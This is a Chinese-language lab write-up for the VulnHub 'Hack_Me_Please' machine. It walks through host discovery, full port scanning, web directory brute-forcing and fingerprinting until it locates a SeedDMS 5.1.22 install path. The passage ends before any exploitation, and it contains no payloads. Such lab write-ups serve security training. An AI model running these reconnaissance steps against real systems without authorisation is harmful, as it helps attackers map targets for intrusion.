免责声明:本文记录的是 Hack_Me_Please 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/hackmeplease/Hack_Me_Please.rar描述:
难度:简单
描述:一个完全为OSCP设计的简单盒子。不需要暴力破解。
目标:获得root
一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:40:1c:42 PCS Systemtechnik GmbH
192.168.5.14 08:00:27:35:0f:92 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.951 seconds (131.21 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-25 08:14 -0500
Nmap scan report for 192.168.5.1
Host is up (0.00018s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00020s latency).
MAC Address: 08:00:27:40:1C:42 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.14
Host is up (0.00022s latency).
MAC Address: 08:00:27:35:0F:92 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.00 seconds
目标IP:192.168.5.142、探测目标IP开放端口
nmap -sV -p- -A 192.168.5.14┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.5.14
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-25 08:14 -0500
Nmap scan report for 192.168.5.14
Host is up (0.00019s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome to the land of pwnland
3306/tcp open mysql MySQL 8.0.25-0ubuntu0.20.04.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.25_Auto_Generated_Server_Certificate
| Not valid before: 2021-07-03T00:33:15
|_Not valid after: 2031-07-01T00:33:15
| mysql-info:
| Protocol: 10
| Version: 8.0.25-0ubuntu0.20.04.1
| Thread ID: 10
| Capabilities flags: 65535
| Some Capabilities: SupportsCompression, InteractiveClient, SupportsTransactions, Speaks41ProtocolOld, ConnectWithDatabase, Support41Auth, LongColumnFlag, FoundRows, DontAllowDatabaseTableColumn, ODBCClient, IgnoreSigpipes, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, SupportsLoadDataLocal, LongPassword, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: U=P\x0CdG:v\x01"l;pT\x01\x05`d.f
|_ Auth Plugin Name: caching_sha2_password
33060/tcp open mysqlx MySQL X protocol listener
MAC Address: 08:00:27:35:0F:92 (Oracle VirtualBox virtual NIC)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.19 ms 192.168.5.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.07 seconds
端口:80、3306、330603、扫描目录
因为我们这个是走代理才访问成功,使用我们不使用dirsearch工具,转试用dirb工具,因为可以指定代理选项。
dirsearch -u http://192.168.5.14┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_26-02-25_08-15-51.txt
Target: http://192.168.5.14/
[08:15:51] Starting:
[08:15:52] 403 - 277B - /.htaccess.bak1
[08:15:52] 403 - 277B - /.htaccess.orig
[08:15:52] 403 - 277B - /.htaccess.sample
[08:15:52] 403 - 277B - /.htaccess.save
[08:15:52] 403 - 277B - /.htaccess_extra
[08:15:52] 403 - 277B - /.htaccess_sc
[08:15:52] 403 - 277B - /.htaccess_orig
[08:15:52] 403 - 277B - /.htaccessBAK
[08:15:52] 403 - 277B - /.htaccessOLD
[08:15:52] 403 - 277B - /.htaccessOLD2
[08:15:52] 403 - 277B - /.htm
[08:15:52] 403 - 277B - /.html
[08:15:52] 403 - 277B - /.htpasswds
[08:15:52] 403 - 277B - /.httr-oauth
[08:15:53] 403 - 277B - /.php
[08:15:53] 301 - 309B - /js -> http://192.168.5.14/js/
[08:15:55] 403 - 277B - /.ht_wsr.txt
[08:15:55] 403 - 277B - /.htpasswd_test
[08:16:03] 301 - 310B - /css -> http://192.168.5.14/css/
[08:16:06] 301 - 312B - /fonts -> http://192.168.5.14/fonts/
[08:16:07] 301 - 310B - /img -> http://192.168.5.14/img/
[08:16:09] 403 - 277B - /js/
[08:16:18] 403 - 277B - /server-status
[08:16:18] 403 - 277B - /server-status/
Task Completed递归一下:
dirsearch -u http://192.168.5.14/js/┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14/js/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_js__26-02-25_08-20-16.txt
Target: http://192.168.5.14/
[08:20:16] Starting: js/
[08:20:35] 200 - 1KB - /js/main.js
Task Completeddirb http://192.168.5.14┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.14
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Feb 25 08:16:20 2026
URL_BASE: http://192.168.5.14/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.14/ ----
==> DIRECTORY: http://192.168.5.14/css/
==> DIRECTORY: http://192.168.5.14/fonts/
==> DIRECTORY: http://192.168.5.14/img/
+ http://192.168.5.14/index.html (CODE:200|SIZE:23744)
==> DIRECTORY: http://192.168.5.14/js/
+ http://192.168.5.14/server-status (CODE:403|SIZE:277)
---- Entering directory: http://192.168.5.14/css/ ----
==> DIRECTORY: http://192.168.5.14/css/fonts/
---- Entering directory: http://192.168.5.14/fonts/ ----
---- Entering directory: http://192.168.5.14/img/ ----
+ http://192.168.5.14/img/aa (CODE:200|SIZE:83300)
---- Entering directory: http://192.168.5.14/js/ ----
==> DIRECTORY: http://192.168.5.14/js/vendor/
---- Entering directory: http://192.168.5.14/css/fonts/ ----
---- Entering directory: http://192.168.5.14/js/vendor/ ----
-----------------
END_TIME: Wed Feb 25 08:16:32 2026
DOWNLOADED: 32284 - FOUND: 34、域名识别
whatweb -v http://192.168.5.14/┌──(root?kali)-[~]
└─# whatweb -v http://192.168.5.14/
WhatWeb report for http://192.168.5.14/
Status : 200 OK
Title : Welcome to the land of pwnland
IP : 192.168.5.14
Country : RESERVED, ZZ
Summary : Apache[2.4.41], Bootstrap, Frame, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], JQuery[1.11.2], Modernizr[2.8.3-respond-1.4.2.min], Script[text/javascript], X-UA-Compatible[IE=edge]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.41 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ Frame ]
This plugin detects instances of frame and iframe HTML
elements.
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.41 (Ubuntu) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Version : 1.11.2
Version : 1.11.2
Website : http://jquery.com/
[ Modernizr ]
Modernizr adds classes to the <html> element which allow
you to target specific browser functionality in your
stylesheet. You don't actually need to write any Javascript
to use it. [JavaScript]
Version : 2.8.3-respond-1.4.2.min
Website : http://www.modernizr.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ X-UA-Compatible ]
This plugin retrieves the X-UA-Compatible value from the
HTTP header and meta http-equiv tag. - More Info:
http://msdn.microsoft.com/en-us/library/cc817574.aspx
String : IE=edge
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 25 Feb 2026 13:17:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Sat, 03 Jul 2021 11:03:53 GMT
ETag: "5cc0-5c63607241df0-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3776
Connection: close
Content-Type: text/html
二、漏洞利用

1、信息搜集
http://192.168.5.14主页没有重要内容
2、找到了/js/main.js
jQuery(document).ready(function($) {
'use strict';
$(window).load(function() { //
$(".seq-preloader").fadeOut(); // will first fade out the loading animation
$(".sequence").delay(500).fadeOut("slow"); // will fade out the white DIV that covers the website.
})
$(function() {
function showSlide(n) {
// n is relative position from current slide
// unbind event listener to prevent retriggering
$body.unbind("mousewheel");
// increment slide number by n and keep within boundaries
currSlide = Math.min(Math.max(0, currSlide + n), $slide.length-1);
var displacment = window.innerWidth*currSlide;
// translate slides div across to appropriate slide
$slides.css('transform', 'translateX(-' + displacment + 'px)');
// delay before rebinding event to prevent retriggering
setTimeout(bind, 700);
// change active class on link
$('nav a.active').removeClass('active');
$($('a')[currSlide]).addClass('active');
}
function bind() {
$body.bind('false', mouseEvent);
}
function mouseEvent(e, delta) {
// On down scroll, show next slide otherwise show prev slide
showSlide(delta >= 0 ? -1 : 1);
e.preventDefault();
}
$('nav a, .main-btn a').click(function(e) {
// When link clicked, find slide it points to
var newslide = parseInt($(this).attr('href')[1]);
// find how far it is from current slide
var diff = newslide - currSlide - 1;
showSlide(diff); // show that slide
e.preventDefault();
});
$(window).resize(function(){
// Keep current slide to left of window on resize
var displacment = window.innerWidth*currSlide;
$slides.css('transform', 'translateX(-'+displacment+'px)');
});
// cache
var $body = $('body');
var currSlide = 0;
var $slides = $('.slides');
var $slide = $('.slide');
// give active class to first link
//make sure this js file is same as installed app on our server endpoint: /seeddms51x/seeddms-5.1.22/
$($('nav a')[0]).addClass('active');
// add event listener for mousescroll
$body.bind('false', mouseEvent);
})
$('#form-submit .date').datepicker({
});
$(window).on("scroll", function() {
if($(window).scrollTop() > 100) {
$(".header").addClass("active");
} else {
//remove the background property so it comes transparent again (defined in your css)
$(".header").removeClass("active");
}
});
});发现/seeddms51x/seeddms-5.1.22
2、访问/seeddms51x/seeddms-5.1.22/
http://192.168.5.14/seeddms51x/seeddms-5.1.22/out/out.Login.php
3、扫描/seeddms51x/seeddms-5.1.22/路径
dirsearch -u http://192.168.5.14/seeddms51x/seeddms-5.1.22/ -t 50
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14/seeddms51x/seeddms-5.1.22/ -t 50
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 50 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_seeddms51x_seeddms-5.1.22__26-02-25_08-39-50.txt
Target: http://192.168.5.14/
[08:39:50] Starting: seeddms51x/seeddms-5.1.22/
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.ht_wsr.txt
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess.bak1
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess.save
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess.sample
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess.orig
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess_orig
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess_sc
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccessBAK
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccess_extra
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccessOLD2
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htaccessOLD
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.html
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htm
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htpasswds
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.htpasswd_test
[08:39:51] 403 - 277B - /seeddms51x/seeddms-5.1.22/.httr-oauth
[08:39:52] 403 - 277B - /seeddms51x/seeddms-5.1.22/.php
[08:40:02] 403 - 277B - /seeddms51x/seeddms-5.1.22/controllers/
[08:40:04] 301 - 336B - /seeddms51x/seeddms-5.1.22/doc -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/doc/
[08:40:04] 403 - 277B - /seeddms51x/seeddms-5.1.22/doc/
[08:40:07] 403 - 277B - /seeddms51x/seeddms-5.1.22/inc/
[08:40:07] 301 - 336B - /seeddms51x/seeddms-5.1.22/inc -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/inc/
[08:40:07] 302 - 0B - /seeddms51x/seeddms-5.1.22/index.php -> /seeddms51x/seeddms-5.1.22/out/out.ViewFolder.php
[08:40:07] 302 - 0B - /seeddms51x/seeddms-5.1.22/index.php/login/ -> /seeddms51x/seeddms-5.1.22/out/out.ViewFolder.php
[08:40:07] 301 - 340B - /seeddms51x/seeddms-5.1.22/install -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/install/
[08:40:08] 200 - 1KB - /seeddms51x/seeddms-5.1.22/install/
[08:40:08] 200 - 1KB - /seeddms51x/seeddms-5.1.22/install/index.php?upgrade/
[08:40:08] 301 - 342B - /seeddms51x/seeddms-5.1.22/languages -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/languages/
[08:40:12] 403 - 277B - /seeddms51x/seeddms-5.1.22/out/
[08:40:20] 301 - 339B - /seeddms51x/seeddms-5.1.22/styles -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/styles/
[08:40:22] 301 - 338B - /seeddms51x/seeddms-5.1.22/utils -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/utils/
[08:40:23] 301 - 338B - /seeddms51x/seeddms-5.1.22/views -> http://192.168.5.14/seeddms51x/seeddms-5.1.22/views/
[08:40:24] 401 - 0B - /seeddms51x/seeddms-5.1.22/webdav/
Task Completedgobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.5.14/seeddms51x -t 30┌──(root㉿kali)-[~]
└─# gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.5.14/seeddms51x -t 30
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.5.14/seeddms51x
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: html,php,txt,zip
[+] Expanded: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/seeddms51x/datadata (Status: 301) [Size: 322] [--> http://192.168.5.14/seeddms51x/data/]
/seeddms51x/wwwwww (Status: 301) [Size: 321] [--> http://192.168.5.14/seeddms51x/www/]
/seeddms51x/confconf (Status: 301) [Size: 322] [--> http://192.168.5.14/seeddms51x/conf/]
/seeddms51x/pearpear (Status: 301) [Size: 322] [--> http://192.168.5.14/seeddms51x/pear/]
Progress: 1102790 / 1102790 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kal果然有新的发现,爆出了一大堆新的路径。挨个访问一下试试。

是这个CMS的安装界面。
